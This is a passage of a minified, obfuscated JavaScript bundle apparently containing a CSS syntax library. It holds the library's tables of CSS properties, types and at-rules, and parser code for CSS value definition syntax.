3284),"single-animation-direction":r(3598),"single-animation-fill-mode":r(2097),"single-animation-iteration-count":r(2723),"single-animation-play-state":r(3219),"single-animation-timeline":r(4419),"single-transition":r(3421),"single-transition-property":r(2251),size:r(756),"sqrt()":r(4036),"step-position":r(1181),"step-timing-function":r(1043),"subclass-selector":r(2699),"supports-condition":r(1995),"supports-in-parens":r(4461),"supports-feature":r(2285),"supports-decl":r(1592),"supports-selector-fn":r(2467),symbol:r(675),"system-color":r(987),"tan()":r(1157),target:r(2753),"target-counter()":r(3590),"target-counters()":r(1717),"target-text()":r(4088),"time-percentage":r(3985),"timeline-range-name":r(2585),"easing-function":r(1393),"track-breadth":r(4476),"track-list":r(1645),"track-repeat":r(1796),"track-size":r(2996),"transform-function":r(4140),"transform-list":r(3766),"transition-behavior-value":r(1992),"translate()":r(2339),"translate3d()":r(3027),"translateX()":r(1460),"translateY()":r(2749),"translateZ()":r(4398),"type-or-unit":r(778),"type-selector":r(1572),"var()":r(497),"view()":r(2188),"viewport-length":r(1371),"visual-box":r(3493),"wq-name":r(3841),"-legacy-gradient":r(650),"-legacy-linear-gradient":r(3281),"-legacy-repeating-linear-gradient":r(1582),"-legacy-linear-gradient-arguments":r(2248),"-legacy-radial-gradient":r(785),"-legacy-repeating-radial-gradient":r(4094),"-legacy-radial-gradient-arguments":r(3820),"-legacy-radial-gradient-size":r(2783),"-legacy-radial-gradient-shape":r(1777),"-non-standard-font":r(1431),"-non-standard-color":r(2421),"-non-standard-image-rendering":r(775),"-non-standard-overflow":r(3810),"-non-standard-size":r(3646),"-webkit-gradient()":r(540),"-webkit-gradient-color-stop":r(4035),"-webkit-gradient-point":r(2823),"-webkit-gradient-radius":r(1247),"-webkit-gradient-type":r(4101),"-webkit-mask-box-repeat":r(1450),"-ms-filter-function-list":r(500),"-ms-filter-function":r(1186),"-ms-filter-function-progid":r(3092),"-ms-filter-function-legacy":r(3438),"absolute-color-base":r(1180),"absolute-color-function":r(1299),age:r(563),"anchor-name":r(725),"attr-name":r(2999),"attr-fallback":r(4319),"bg-clip":r(589),bottom:r(978),"container-name":r(4085),"container-condition":r(2284),"coord-box":r(3196),"generic-voice":r(1775),gender:r(1123),"generic-script-specific":r(3647),"generic-complete":r(2868),"generic-incomplete":r(1825),"-non-standard-generic-family":r(1636),left:r(978),"color-base":r(3473),"color-function":r(1299),"device-cmyk()":r(3311),"legacy-device-cmyk-syntax":r(3330),"modern-device-cmyk-syntax":r(2004),"cmyk-component":r(3938),"color-mix()":r(3336),"color-space":r(772),"custom-color-space":r(725),paint:r(2128),"palette-identifier":r(725),right:r(978),"scope-start":r(2814),"scope-end":r(2814),"forgiving-selector-list":r(3696),"forgiving-relative-selector-list":r(2193),"selector-list":r(3064),"complex-real-selector-list":r(2071),"simple-selector-list":r(2853),"relative-real-selector-list":r(914),"complex-selector-unit":r(1873),"complex-real-selector":r(4003),"relative-real-selector":r(3074),"pseudo-compound-selector":r(2243),"simple-selector":r(2356),"legacy-pseudo-element-selector":r(4118),"single-animation-composition":r(1902),"svg-length":r(814),"svg-writing-mode":r(3575),top:r(978),x:r(3619),y:r(3619),declaration:r(738),"declaration-list":r(631),url:r(3234),"url-modifier":r(3130),"number-zero-one":r(3439),"number-one-or-greater":r(2474),"color()":r(3075),"colorspace-params":r(2049),"predefined-rgb-params":r(4e3),"predefined-rgb":r(1456),"xyz-params":r(2268),"xyz-space":r(2367),"oklab()":r(2355),"oklch()":r(904),"offset-path":r(2197),"rect()":r(1352),"xywh()":r(492),"query-in-parens":r(2391),"size-feature":r(1612),"style-feature":r(4017),"style-query":r(1696),"style-condition":r(666),"style-in-parens":r(1452),"-non-standard-display":r(1785),"inset-area":r(2983),"position-area":r(1382),"anchor()":r(2073),"anchor-side":r(4128),"anchor-size()":r(2643),"anchor-size":r(1244),"anchor-element":r(725),"try-size":r(701),"try-tactic":r(2618),"font-variant-css2":r(3229),"font-width-css3":r(3528),"system-family-name":r(2069)},properties:{"--*":r(3750),"-ms-accelerator":r(1872),"-ms-block-progression":r(1790),"-ms-content-zoom-chaining":r(3911),"-ms-content-zooming":r(2984),"-ms-content-zoom-limit":r(495),"-ms-content-zoom-limit-max":r(1138),"-ms-content-zoom-limit-min":r(1138),"-ms-content-zoom-snap":r(3262),"-ms-content-zoom-snap-points":r(2487),"-ms-content-zoom-snap-type":r(3489),"-ms-filter":r(1235),"-ms-flow-from":r(916),"-ms-flow-into":r(916),"-ms-grid-columns":r(2817),"-ms-grid-rows":r(2817),"-ms-high-contrast-adjust":r(2358),"-ms-hyphenate-limit-chars":r(1177),"-ms-hyphenate-limit-lines":r(1791),"-ms-hyphenate-limit-zone":r(3754),"-ms-ime-align":r(676),"-ms-overflow-style":r(578),"-ms-scrollbar-3dlight-color":r(559),"-ms-scrollbar-arrow-color":r(559),"-ms-scrollbar-base-color":r(559),"-ms-scrollbar-darkshadow-color":r(559),"-ms-scrollbar-face-color":r(559),"-ms-scrollbar-highlight-color":r(559),"-ms-scrollbar-shadow-color":r(559),"-ms-scrollbar-track-color":r(559),"-ms-scroll-chaining":r(989),"-ms-scroll-limit":r(4165),"-ms-scroll-limit-x-max":r(1817),"-ms-scroll-limit-x-min":r(902),"-ms-scroll-limit-y-max":r(1817),"-ms-scroll-limit-y-min":r(902),"-ms-scroll-rails":r(3317),"-ms-scroll-snap-points-x":r(3338),"-ms-scroll-snap-points-y":r(3338),"-ms-scroll-snap-type":r(3489),"-ms-scroll-snap-x":r(502),"-ms-scroll-snap-y":r(2858),"-ms-scroll-translation":r(1508),"-ms-text-autospace":r(3400),"-ms-touch-select":r(1833),"-ms-user-select":r(3023),"-ms-wrap-flow":r(4174),"-ms-wrap-margin":r(902),"-ms-wrap-through":r(719),"-moz-appearance":r(2779),"-moz-binding":r(1114),"-moz-border-bottom-colors":r(930),"-moz-border-left-colors":r(930),"-moz-border-right-colors":r(930),"-moz-border-top-colors":r(930),"-moz-context-properties":r(784),"-moz-float-edge":r(926),"-moz-force-broken-image-icon":r(1848),"-moz-image-region":r(1493),"-moz-orient":r(2325),"-moz-outline-radius":r(4182),"-moz-outline-radius-bottomleft":r(1209),"-moz-outline-radius-bottomright":r(1209),"-moz-outline-radius-topleft":r(1209),"-moz-outline-radius-topright":r(1209),"-moz-stack-sizing":r(3303),"-moz-text-blink":r(3389),"-moz-user-focus":r(4071),"-moz-user-input":r(3615),"-moz-user-modify":r(4023),"-moz-window-dragging":r(3012),"-moz-window-shadow":r(939),"-webkit-appearance":r(1963),"-webkit-border-before":r(1811),"-webkit-border-before-color":r(559),"-webkit-border-before-style":r(936),"-webkit-border-before-width":r(4424),"-webkit-box-reflect":r(3926),"-webkit-line-clamp":r(3649),"-webkit-mask":r(851),"-webkit-mask-attachment":r(4039),"-webkit-mask-clip":r(1840),"-webkit-mask-composite":r(3372),"-webkit-mask-image":r(3243),"-webkit-mask-origin":r(1447),"-webkit-mask-position":r(3412),"-webkit-mask-position-x":r(3310),"-webkit-mask-position-y":r(3492),"-webkit-mask-repeat":r(1903),"-webkit-mask-repeat-x":r(4004),"-webkit-mask-repeat-y":r(4004),"-webkit-mask-size":r(2693),"-webkit-overflow-scrolling":r(2580),"-webkit-tap-highlight-color":r(559),"-webkit-text-fill-color":r(559),"-webkit-text-stroke":r(1052),"-webkit-text-stroke-color":r(559),"-webkit-text-stroke-width":r(902),"-webkit-touch-callout":r(1079),"-webkit-user-modify":r(1653),"accent-color":r(2878),"align-content":r(1228),"align-items":r(1127),"align-self":r(1549),"align-tracks":r(1870),all:r(4338),"anchor-name":r(3671),"anchor-scope":r(4314),animation:r(4075),"animation-composition":r(790),"animation-delay":r(680),"animation-direction":r(897),"animation-duration":r(680),"animation-fill-mode":r(4012),"animation-iteration-count":r(2920),"animation-name":r(732),"animation-play-state":r(3616),"animation-range":r(3551),"animation-range-end":r(1211),"animation-range-start":r(1211),"animation-timing-function":r(4183),"animation-timeline":r(1439),appearance:r(3713),"aspect-ratio":r(2740),azimuth:r(4214),"backdrop-filter":r(3720),"backface-visibility":r(699),background:r(3105),"background-attachment":r(4039),"background-blend-mode":r(3216),"background-clip":r(3881),"background-color":r(559),"background-image":r(4072),"background-origin":r(3290),"background-position":r(1884),"background-position-x":r(2218),"background-position-y":r(1078),"background-repeat":r(1903),"background-size":r(2693),"block-size":r(1856),border:r(3722),"border-block":r(603),"border-block-color":r(3972),"border-block-style":r(843),"border-block-width":r(2310),"border-block-end":r(603),"border-block-end-color":r(716),"border-block-end-style":r(843),"border-block-end-width":r(2310),"border-block-start":r(603),"border-block-start-color":r(716),"border-block-start-style":r(843),"border-block-start-width":r(2310),"border-bottom":r(3722),"border-bottom-color":r(716),"border-bottom-left-radius":r(986),"border-bottom-right-radius":r(986),"border-bottom-style":r(681),"border-bottom-width":r(4181),"border-collapse":r(2534),"border-color":r(1968),"border-end-end-radius":r(986),"border-end-start-radius":r(986),"border-image":r(2020),"border-image-outset":r(857),"border-image-repeat":r(1171),"border-image-slice":r(4416),"border-image-source":r(1169),"border-image-width":r(4354),"border-inline":r(603),"border-inline-end":r(603),"border-inline-color":r(3972),"border-inline-style":r(843),"border-inline-width":r(2310),"border-inline-end-color":r(716),"border-inline-end-style":r(843),"border-inline-end-width":r(2310),"border-inline-start":r(603),"border-inline-start-color":r(716),"border-inline-start-style":r(843),"border-inline-start-width":r(2310),"border-left":r(3722),"border-left-color":r(559),"border-left-style":r(681),"border-left-width":r(4181),"border-radius":r(2002),"border-right":r(3722),"border-right-color":r(559),"border-right-style":r(681),"border-right-width":r(4181),"border-spacing":r(1394),"border-start-end-radius":r(986),"border-start-start-radius":r(986),"border-style":r(3981),"border-top":r(3722),"border-top-color":r(559),"border-top-left-radius":r(986),"border-top-right-radius":r(986),"border-top-style":r(681),"border-top-width":r(4181),"border-width":r(881),bottom:r(4463),"box-align":r(4300),"box-decoration-break":r(1175),"box-direction":r(4190),"box-flex":r(3619),"box-flex-group":r(3838),"box-lines":r(913),"box-ordinal-group":r(3838),"box-orient":r(2524),"box-pack":r(3914),"box-shadow":r(2970),"box-sizing":r(894),"break-after":r(1830),"break-before":r(1830),"break-inside":r(3872),"caption-side":r(3852),caret:r(2189),"caret-color":r(2878),"caret-shape":r(1443),clear:r(2419),clip:r(1493),"clip-path":r(1202),"clip-rule":r(824),color:r(559),"color-interpolation-filters":r(1192),"color-scheme":r(3586),"column-count":r(3609),"column-fill":r(2741),"column-gap":r(2574),"column-rule":r(2554),"column-rule-color":r(559),"column-rule-style":r(936),"column-rule-width":r(4424),"column-span":r(767),"column-width":r(978),columns:r(1877),contain:r(2209),"contain-intrinsic-size":r(2445),"contain-intrinsic-block-size":r(4399),"contain-intrinsic-height":r(4399),"contain-intrinsic-inline-size":r(4399),"contain-intrinsic-width":r(4399),container:r(4360),"container-name":r(2921),"container-type":r(3978),content:r(1583),"content-visibility":r(1694),"counter-increment":r(3318),"counter-reset":r(1996),"counter-set":r(3318),cursor:r(2317),d:r(2658),cx:r(1247),cy:r(1247),direction:r(2997),display:r(3932),"dominant-baseline":r(2328),"empty-cells":r(1344),"field-sizing":r(1809),fill:r(2923),"fill-opacity":r(3345),"fill-rule":r(824),filter:r(3794),flex:r(1293),"flex-basis":r(1351),"flex-direction":r(3808),"flex-flow":r(1201),"flex-grow":r(3619),"flex-shrink":r(3619),"flex-wrap":r(2728),float:r(2152),font:r(3120),"font-family":r(1600),"font-feature-settings":r(3715),"font-kerning":r(3943),"font-language-override":r(2121),"font-optical-sizing":r(2358),"font-palette":r(1149),"font-variation-settings":r(1317),"font-size":r(1621),"font-size-adjust":r(2302),"font-smooth":r(2343),"font-stretch":r(793),"font-style":r(4402),"font-synthesis":r(3419),"font-synthesis-position":r(2358),"font-synthesis-small-caps":r(2358),"font-synthesis-style":r(2358),"font-synthesis-weight":r(2358),"font-variant":r(2660),"font-variant-alternates":r(698),"font-variant-caps":r(2312),"font-variant-east-asian":r(2163),"font-variant-emoji":r(2342),"font-variant-ligatures":r(3271),"font-variant-numeric":r(588),"font-variant-position":r(1803),"font-weight":r(3530),"forced-color-adjust":r(595),gap:r(2304),grid:r(557),"grid-area":r(3306),"grid-auto-columns":r(903),"grid-auto-flow":r(2967),"grid-auto-rows":r(903),"grid-column":r(1118),"grid-column-end":r(3894),"grid-column-gap":r(2182),"grid-column-start":r(3894),"grid-gap":r(2818),"grid-row":r(1118),"grid-row-end":r(3894),"grid-row-gap":r(2182),"grid-row-start":r(3894),"grid-template":r(2472),"grid-template-areas":r(2990),"grid-template-columns":r(1585),"grid-template-rows":r(1585),"hanging-punctuation":r(518),height:r(1598),"hyphenate-character":r(634),"hyphenate-limit-chars":r(3707),hyphens:r(1267),"image-orientation":r(2815),"image-rendering":r(2566),"image-resolution":r(2635),"ime-mode":r(2289),"initial-letter":r(2041),"initial-letter-align":r(2389),"inline-size":r(1856),"input-security":r(2358),inset:r(1633),"inset-block":r(3047),"inset-block-end":r(3548),"inset-block-start":r(3548),"inset-inline":r(3047),"inset-inline-end":r(3548),"inset-inline-start":r(3548),"interpolate-size":r(769),isolation:r(3636),"justify-content":r(3900),"justify-items":r(1427),"justify-self":r(2065),"justify-tracks":r(823),left:r(4463),"letter-spacing":r(2574),"line-break":r(3441),"line-clamp":r(3649),"line-height":r(656),"line-height-step":r(902),"list-style":r(4346),"list-style-image":r(4336),"list-style-position":r(3035),"list-style-type":r(2829),margin:r(624),"margin-block":r(915),"margin-block-end":r(1331),"margin-block-start":r(1331),"margin-bottom":r(4463),"margin-inline":r(915),"margin-inline-end":r(1331),"margin-inline-start":r(1331),"margin-left":r(4463),"margin-right":r(4463),"margin-top":r(4463),"margin-trim":r(2615),marker:r(3408),"marker-end":r(3408),"marker-mid":r(3408),"marker-start":r(3408),mask:r(4330),"mask-border":r(945),"mask-border-mode":r(2913),"mask-border-outset":r(857),"mask-border-repeat":r(1171),"mask-border-slice":r(4284),"mask-border-source":r(1169),"mask-border-width":r(4354),"mask-clip":r(2184),"mask-composite":r(4252),"mask-image":r(3243),"mask-mode":r(929),"mask-origin":r(2061),"mask-position":r(3412),"mask-repeat":r(1903),"mask-size":r(2693),"mask-type":r(2913),"masonry-auto-flow":r(3970),"math-depth":r(3507),"math-shift":r(2972),"math-style":r(2972),"max-block-size":r(1603),"max-height":r(2712),"max-inline-size":r(1603),"max-lines":r(3649),"max-width":r(2712),"min-block-size":r(1265),"min-height":r(1598),"min-inline-size":r(1265),"min-width":r(1598),"mix-blend-mode":r(3395),"object-fit":r(4170),"object-position":r(2084),offset:r(1491),"offset-anchor":r(3456),"offset-distance":r(2182),"offset-path":r(4219),"offset-position":r(4434),"offset-rotate":r(2847),opacity:r(3790),order:r(3838),orphans:r(3838),outline:r(4264),"outline-color":r(2878),"outline-offset":r(902),"outline-style":r(3537),"outline-width":r(4181),overflow:r(1769),"overflow-anchor":r(2358),"overflow-block":r(3359),"overflow-clip-box":r(2957),"overflow-clip-margin":r(1887),"overflow-inline":r(3359),"overflow-wrap":r(3728),"overflow-x":r(3359),"overflow-y":r(3359),overlay:r(3990),"overscroll-behavior":r(2565),"overscroll-behavior-block":r(2640),"overscroll-behavior-inline":r(2640),"overscroll-behavior-x":r(2640),"overscroll-behavior-y":r(2640),padding:r(1966),"padding-block":r(836),"padding-block-end":r(3540),"padding-block-start":r(3540),"padding-bottom":r(1247),"padding-inline":r(836),"padding-inline-end":r(3540),"padding-inline-start":r(3540),"padding-left":r(1247),"padding-right":r(1247),"padding-top":r(1247),page:r(1729),"page-break-after":r(1724),"page-break-before":r(1724),"page-break-inside":r(3213),"paint-order":r(4222),perspective:r(1422),"perspective-origin":r(2084),"place-content":r(2232),"place-items":r(3910),"place-self":r(3207),"pointer-events":r(957),position:r(3016),"position-anchor":r(3768),"position-area":r(1781),"position-try":r(1253),"position-try-fallbacks":r(1668),"position-try-order":r(973),"position-visibility":r(988),"print-color-adjust":r(3855),quotes:r(1407),r:r(1247),resize:r(530),right:r(4463),rotate:r(4250),"row-gap":r(2574),"ruby-align":r(2271),"ruby-merge":r(3261),"ruby-position":r(2991),rx:r(1247),ry:r(1247),scale:r(3761),"scrollbar-color":r(3866),"scrollbar-gutter":r(3569),"scrollbar-width":r(985),"scroll-behavior":r(2021),"scroll-margin":r(3670),"scroll-margin-block":r(1279),"scroll-margin-block-start":r(902),"scroll-margin-block-end":r(902),"scroll-margin-bottom":r(902),"scroll-margin-inline":r(1279),"scroll-margin-inline-start":r(902),"scroll-margin-inline-end":r(902),"scroll-margin-left":r(902),"scroll-margin-right":r(902),"scroll-margin-top":r(902),"scroll-padding":r(2441),"scroll-padding-block":r(1948),"scroll-padding-block-start":r(1371),"scroll-padding-block-end":r(1371),"scroll-padding-bottom":r(1371),"scroll-padding-inline":r(1948),"scroll-padding-inline-start":r(1371),"scroll-padding-inline-end":r(1371),"scroll-padding-left":r(1371),"scroll-padding-right":r(1371),"scroll-padding-top":r(1371),"scroll-snap-align":r(2645),"scroll-snap-coordinate":r(2315),"scroll-snap-destination":r(2084),"scroll-snap-points-x":r(4062),"scroll-snap-points-y":r(4062),"scroll-snap-stop":r(2274),"scroll-snap-type":r(2489),"scroll-snap-type-x":r(3546),"scroll-snap-type-y":r(3546),"scroll-timeline":r(4019),"scroll-timeline-axis":r(3966),"scroll-timeline-name":r(1895),"shape-image-threshold":r(3790),"shape-margin":r(2182),"shape-outside":r(2488),"shape-rendering":r(3367),stroke:r(2923),"stroke-dasharray":r(771),"stroke-dashoffset":r(2027),"stroke-linecap":r(4433),"stroke-linejoin":r(2975),"stroke-miterlimit":r(4408),"stroke-opacity":r(3070),"stroke-width":r(2027),"tab-size":r(3224),"table-layout":r(1758),"text-align":r(3077),"text-align-last":r(3622),"text-anchor":r(2634),"text-combine-upright":r(1835),"text-decoration":r(1310),"text-decoration-color":r(559),"text-decoration-line":r(1282),"text-decoration-skip":r(1972),"text-decoration-skip-ink":r(1038),"text-decoration-style":r(3779),"text-decoration-thickness":r(4068),"text-emphasis":r(2863),"text-emphasis-color":r(559),"text-emphasis-position":r(576),"text-emphasis-style":r(3490),"text-indent":r(819),"text-justify":r(2256),"text-orientation":r(2893),"text-overflow":r(2384),"text-rendering":r(711),"text-shadow":r(1941),"text-size-adjust":r(1113),"text-spacing-trim":r(1309),"text-transform":r(3669),"text-underline-offset":r(1025),"text-underline-position":r(3927),"text-wrap":r(4199),"text-wrap-mode":r(2820),"text-wrap-style":r(4157),"timeline-scope":r(3671),top:r(4463),"touch-action":r(971),transform:r(1985),"transform-box":r(598),"transform-origin":r(1254),"transform-style":r(2146),transition:r(1671),"transition-behavior":r(1383),"transition-delay":r(680),"transition-duration":r(680),"transition-property":r(1740),"transition-timing-function":r(4183),translate:r(1587),"unicode-bidi":r(2341),"user-select":r(2550),"vector-effect":r(1828),"vertical-align":r(4350),"view-timeline":r(1173),"view-timeline-axis":r(3966),"view-timeline-inset":r(1018),"view-timeline-name":r(3671),"view-transition-name":r(4080),visibility:r(1087),"white-space":r(1050),"white-space-collapse":r(3058),widows:r(3838),width:r(1598),"will-change":r(2428),"word-break":r(2345),"word-spacing":r(649),"word-wrap":r(1416),"writing-mode":r(2822),x:r(1247),y:r(1247),"z-index":r(3718),zoom:r(2942),"-moz-background-clip":r(3706),"-moz-border-radius-bottomleft":r(2432),"-moz-border-radius-bottomright":r(1946),"-moz-border-radius-topleft":r(580),"-moz-border-radius-topright":r(1946),"-moz-control-character-visibility":r(699),"-moz-osx-font-smoothing":r(688),"-moz-user-select":r(3223),"-ms-flex-align":r(2221),"-ms-flex-item-align":r(745),"-ms-flex-line-pack":r(1121),"-ms-flex-negative":r(3698),"-ms-flex-pack":r(3326),"-ms-flex-order":r(3838),"-ms-flex-positive":r(1284),"-ms-flex-preferred-size":r(645),"-ms-interpolation-mode":r(4290),"-ms-grid-column-align":r(3319),"-ms-grid-row-align":r(3319),"-ms-hyphenate-limit-last":r(3407),"-webkit-background-clip":r(1840),"-webkit-column-break-after":r(3535),"-webkit-column-break-before":r(3535),"-webkit-column-break-inside":r(3535),"-webkit-font-smoothing":r(2297),"-webkit-mask-box-image":r(4009),"-webkit-print-color-adjust":r(3855),"-webkit-text-security":r(1974),"-webkit-user-drag":r(1507),"-webkit-user-select":r(3025),"alignment-baseline":r(2292),"baseline-shift":r(4342),behavior:r(4334),cue:r(1063),"cue-after":r(3971),"cue-before":r(3971),"glyph-orientation-horizontal":r(861),"glyph-orientation-vertical":r(861),kerning:r(1932),pause:r(2628),"pause-after":r(4316),"pause-before":r(4316),rest:r(690),"rest-after":r(4316),"rest-before":r(4316),src:r(3520),speak:r(2769),"speak-as":r(2777),"unicode-range":r(4245),"voice-balance":r(4249),"voice-duration":r(2805),"voice-family":r(4175),"voice-pitch":r(2538),"voice-range":r(2538),"voice-rate":r(4462),"voice-stress":r(4392),"voice-volume":r(2733),"white-space-trim":r(3695)},atrules:{charset:{prelude:r(1235),descriptors:null},"counter-style":{prelude:r(2042),descriptors:{"additive-symbols":r(1419),fallback:r(2042),negative:r(1901),pad:r(3259),prefix:r(4391),range:r(3788),"speak-as":r(2867),suffix:r(4391),symbols:r(4108),system:r(2720)}},document:{prelude:r(1813),descriptors:null},"font-palette-values":{prelude:r(725),descriptors:{"base-palette":r(4237),"font-family":r(3582),"override-colors":r(2048)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(626),"descent-override":r(626),"font-display":r(2516),"font-family":r(1488),"font-feature-settings":r(3715),"font-variation-settings":r(1317),"font-stretch":r(3787),"font-style":r(1145),"font-weight":r(2029),"line-gap-override":r(626),"size-adjust":r(1138),src:r(3520),"unicode-range":r(4245)}},"font-feature-values":{prelude:r(3582),descriptors:null},import:{prelude:r(849),descriptors:null},keyframes:{prelude:r(1034),descriptors:null},layer:{prelude:r(4211),descriptors:null},media:{prelude:r(1516),descriptors:null},namespace:{prelude:r(4115),descriptors:null},page:{prelude:r(1166),descriptors:{bleed:r(1817),marks:r(1588),"page-orientation":r(1339),size:r(2577)}},"position-try":{prelude:r(725),descriptors:{top:r(3548),left:r(4287),bottom:r(3286),right:r(4095),"inset-block-start":r(642),"inset-block-end":r(990),"inset-inline-start":r(3721),"inset-inline-end":r(3245),"inset-block":r(1806),"inset-inline":r(1172),inset:r(2431),"margin-top":r(1880),"margin-left":r(1331),"margin-bottom":r(2602),"margin-right":r(1421),"margin-block-start":r(3149),"margin-block-end":r(4178),"margin-inline-start":r(3547),"margin-inline-end":r(2960),margin:r(1269),"margin-block":r(3664),"margin-inline":r(2610),width:r(1856),height:r(3353),"min-width":r(1265),"min-height":r(3849),"max-width":r(1603),"max-height":r(1693),"block-size":r(3684),"inline-size":r(3028),"min-block-size":r(4103),"min-inline-size":r(3792),"max-block-size":r(4160),"max-inline-size":r(2081),"align-self":r(1852),"justify-self":r(3592)}},property:{prelude:r(1170),descriptors:{syntax:r(1235),inherits:r(2835),"initial-value":r(2825)}},scope:{prelude:r(867),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(4186),descriptors:null},container:{prelude:r(4386),descriptors:null},nest:{prelude:r(3064),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2A;t[e(4302)]&&t[e(4302)]instanceof r.B==0&&(t[e(4302)]=(new r.B)[e(3033)](t[e(4302)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2A;t[e(4302)]&&t[e(4302)]instanceof r.B&&(t[e(4302)]=t[e(4302)][e(1739)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2A;return Object[o(2085)]((0,r.a)(o(1778),t),{input:e,offset:n,rawMessage:t,message:t+o(1485)+e+o(479)+new Array((n||e[o(4459)])+1)[o(4116)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2A;let s;switch(t[i(2620)]){case i(1139):s=function(t,e,n,r){const s=i,a=" "===t[s(4428)]||r?t[s(4428)]:" "+t[s(4428)]+" ",c=t[s(1675)][s(2883)]((t=>o(t,e,n,r)))[s(4116)](a);return t[s(3293)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(4407)]?"!":"");break;case i(2759):return o(t[i(3283)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3903):s=i(2178)+o(t[i(3283)],e,n,r)+"]>";break;case i(1283):s="<"+t[i(3347)]+(t[i(2433)]?e(function(t){const e=i;if(e(981)===t[e(2620)])return" ["+(null===t[e(524)]?"-∞":t[e(524)])+","+(null===t[e(1051)]?"∞":t[e(1051)])+"]";throw new Error(e(2028)+t[e(2620)]+"`")}(t[i(2433)]),t[i(2433)]):"")+">";break;case i(882):s="<'"+t[i(3347)]+"'>";break;case i(2059):s=t[i(3347)];break;case i(2199):s="@"+t[i(3347)];break;case i(1391):s=t[i(3347)]+"(";break;case i(1220):case i(1298):s=t[i(3356)];break;case i(2591):s=",";break;default:throw new Error(i(2028)+t[i(2620)]+"`")}return e(s,t)}function i(t,e){const n=a2A;let i=r,s=!1,a=!1;return n(974)==typeof e?i=e:e&&(s=Boolean(e[n(1155)]),a=Boolean(e[n(2265)]),n(974)==typeof e[n(2119)]&&(i=e[n(2119)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,A=63,x=64,k=91,_=93,E=123,M=124,z=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2A;let n=null,r=null;return t[e(1470)](E),t[e(1824)](),n=t[e(692)](t),t[e(1824)](),t[e(2563)]()===w?(t[e(2461)]++,t[e(1824)](),t[e(2563)]()!==z&&(r=t[e(692)](t),t[e(1824)]())):r=n,t[e(1470)](z),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2A,r=function(t){const e=a2A;let n=null,r=!1;switch(t[e(2563)]()){case p:t[e(2461)]++,n={min:0,max:0};break;case g:t[e(2461)]++,n={min:1,max:0};break;case A:t[e(2461)]++,n={min:0,max:1};break;case u:t[e(2461)]++,r=!0,t[e(2563)]()===E?n=U(t):t[e(2563)]()===A?(t[e(2461)]++,n={min:0,max:0}):n={min:1,max:0};break;case E:n=U(t);break;default:return null}return{type:e(2759),comma:r,min:n[e(524)],max:n[e(1051)],term:null}}(t);return null!==r?(r[n(3283)]=e,t[n(2563)]()===u&&t[n(1340)](t[n(2461)]-1)===g?T(t,r):r):e}function C(t){const e=a2A,n=t[e(3044)]();return""===n?null:T(t,{type:e(1298),value:n})}function L(t,e){const n=a2A;function r(t,e){return{type:a2A(1139),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(1193)](e)[n(1987)](((t,e)=>N[t]-N[e]));e[n(4459)]>0;){o=e[n(965)]();let i=0,s=0;for(;i<t[n(4459)];i++){const e=t[i];n(4212)===e[n(2620)]&&(e[n(3356)]===o?(-1===s&&(s=i-1),t[n(4279)](i,1),i--):(-1!==s&&i-s>1&&(t[n(4279)](s,i-s,r(t[n(3210)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(4459)]&&t[n(4279)](s,i-s,r(t[n(3210)](s,i),o))}return o}function W(t,e){const n=a2A,r=Object[n(1599)](null),o=[];let i,s=null,a=t[n(2461)];for(;t[n(2563)]()!==e&&(i=O(t,e));)n(3843)!==i[n(2620)]&&(n(4212)===i[n(2620)]?(null!==s&&n(4212)!==s[n(2620)]||(t[n(2461)]=a,t[n(2102)](n(3218))),r[i[n(3356)]]=!0):null!==s&&n(4212)!==s[n(2620)]&&(r[" "]=!0,o[n(570)]({type:n(4212),value:" "})),o[n(570)](i),s=i,a=t[n(2461)]);return null!==s&&n(4212)===s[n(2620)]&&(t[n(2461)]-=a,t[n(2102)](n(3218))),{type:n(1139),terms:o,combinator:L(o,r)||" ",disallowEmpty:!1,explicit:!1}}function O(t,e){const n=a2A;let r=t[n(2563)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(1470)](k),o=W(t,e),t[r(1470)](_),o[r(3293)]=!0,t[r(2563)]()===l&&(t[r(2461)]++,o[r(4407)]=!0),o}(t,e));case y:return t[n(1185)]()===h?function(t){const e=n;let r;return t[e(1470)](y),t[e(1470)](h),r=t[e(2088)](),t[e(1470)](h),t[e(1470)](v),T(t,{type:e(882),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(1470)](y),r=t[e(2088)](),e(1014)===r){t[e(1470)](k);const n=W(t,_);return t[e(1470)](_),t[e(1470)](v),T(t,{type:e(3903),term:1===n[e(1675)][e(4459)]?n[e(1675)][0]:n})}return t[e(2563)]()===f&&t[e(1185)]()===m&&(t[e(2461)]+=2,r+="()"),t[e(1340)](t[e(1827)](t[e(2461)]))===k&&(t[e(1824)](),o=function(t){const n=e;let r=null,o=null,i=1;return 